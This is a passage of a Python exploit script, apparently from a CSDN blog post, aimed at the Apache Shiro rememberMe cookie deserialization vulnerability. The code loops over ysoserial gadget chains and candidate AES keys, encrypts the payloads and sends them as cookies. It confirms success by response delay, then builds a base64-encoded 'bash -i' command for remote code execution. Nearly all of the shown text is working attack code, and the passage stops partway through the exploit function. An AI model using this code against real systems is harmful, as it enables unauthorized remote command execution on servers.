 41 key_succes=0
42 gadget_succes=0
43
44 print ("[*] Testing gadget")
45 for gadget in gadget_list:
46 print ("[*] Check gadget: " + gadget)
47 for key in key_list:
48 print ("check key:"+ key)
49 popen = subprocess.Popen(['java', '-jar', ysoserial, gadget, cmd_sleep], stdout=subprocess.PIPE)
50 BS = AES.block_size
51 pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
52 mode = AES.MODE_CBC
53 iv = uuid.uuid4().bytes
54 encryptor = AES.new(base64.b64decode(key), mode, iv)
55 file_body = pad(popen.stdout.read())
56 base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
57 payload = base64_ciphertext.decode()
58 try:
59 start_time = time.time()
60 r = requests.get(url, headers=header, cookies={'rememberMe': payload}, timeout=10)
61 if r.status_code == 200:
62 request_time = time.time() - start_time
63 request_time = round(request_time, 3)
64 if request_time >= 5.00:
65 key_succes = key
66 gadget_succes = gadget
67 print ("[+] Find gadget: " + gadget_succes)
68 print ("[+] Find Key: " + key_succes)
69 else:
70 print ("key error")
71 gadget_failed = gadget
72 except Exception as e:
73 print (e)
74 #找到gadget和key后就结束循环继续寻找gadget
75 if key_succes and gadget_succes:
76 break
77
78 def exploit(url, cmd, key_succes, gadget_succes):
79
80 if system == "linux":
81 base64_cmd = base64.b64encode(str.encode(cmd))
82 cmd64 = base64_cmd.decode('ascii')
83 command = "bash -c {echo," + cmd64 + "}|{base64,-d}|{bash,-i}"
84 print ("[+] [Linux] Base64 Command: " + command)
85 elif system == "windows":
86 # print (gadget_succes)
87 command = str(cmd)
CSDN @javelin266桑桑